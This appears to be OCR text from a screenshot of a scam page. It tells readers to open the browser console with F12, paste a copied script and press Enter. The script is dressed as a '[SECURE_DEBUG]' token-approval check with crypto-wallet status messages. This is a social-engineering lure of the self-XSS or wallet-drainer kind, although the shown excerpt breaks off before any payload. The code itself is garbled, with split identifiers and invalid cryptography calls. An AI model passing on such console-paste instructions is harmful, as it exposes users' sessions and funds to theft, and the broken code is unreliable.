
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: jajr57a9na9

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Verifying token app
roval data… (Hash: 0x43461ed9)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"AES-GCM",hash:"SHA-256"},tru
e,["encrypt"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"ECDSA",salt:new Uint8Arr
ay(24)}, seed, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_ent
ry...", "color:#9ca3af;");

  console.log("%c[ANALYZING] gas_estimat
e...", "color:#9ca3af;");
